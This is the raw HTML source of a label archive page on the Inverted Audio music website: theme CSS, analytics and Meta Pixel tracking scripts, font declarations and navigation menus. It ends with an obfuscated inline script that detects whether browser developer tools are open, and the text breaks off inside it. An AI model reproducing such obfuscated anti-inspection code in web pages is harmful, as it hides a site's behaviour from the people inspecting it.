	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-labels term-i-o-t-records term-38248 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
